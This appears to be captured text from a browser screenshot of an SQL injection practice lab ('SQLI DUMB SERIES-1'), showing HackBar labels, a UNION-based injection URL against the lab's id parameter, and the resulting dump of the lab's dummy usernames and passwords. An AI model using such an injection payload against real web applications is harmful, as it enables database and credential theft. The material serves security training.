 火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1
127.0.0.1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:60570/Less-1/?id=-1' union select 1,group_concat(username),group_concat(password) from users-- s
Split URL